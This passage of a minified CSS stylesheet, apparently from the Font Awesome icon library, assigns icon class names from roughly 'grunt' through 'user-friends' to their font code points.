ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f5